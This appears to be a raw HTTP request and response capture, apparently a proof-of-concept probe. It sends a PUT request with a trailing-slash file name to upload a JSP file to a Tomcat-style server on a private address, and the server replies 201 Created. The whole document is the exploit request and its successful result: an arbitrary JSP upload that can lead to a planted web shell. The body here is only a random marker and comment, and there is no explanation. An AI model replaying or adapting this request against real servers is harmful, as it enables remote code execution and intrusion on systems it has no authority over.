 PUT /tbppwt.jsp/ HTTP/1.1
Host: 192.168.31.168:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/5
37.36
Content-Length: 35
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
uvjladkmcyjx <%-- uzmygjpgkkhd --%>
HTTP/1.1 201
Content-Length: 0
Date: Tue, 10 Dec 2024 12:54:43 GMT